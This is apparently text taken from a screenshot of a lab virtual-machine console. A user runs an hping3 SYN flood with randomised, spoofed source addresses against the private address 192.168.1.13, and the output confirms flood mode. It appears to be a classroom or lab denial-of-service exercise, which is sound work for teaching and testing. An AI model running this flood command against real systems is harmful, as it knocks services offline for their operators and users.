 4774-42L on VPN3 - Virtual Machine Connection
File Action Media Clipboard View Help
admin@4774-42L:~$ This attack was performed by Vincent Sibley
This: command not found
admin@4774-42L:~$ sudo hping3 --flood -S --rand-source 192.168.1.13
[sudo] password for admin:
HPING 192.168.1.13 (eth0 192.168.1.13): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown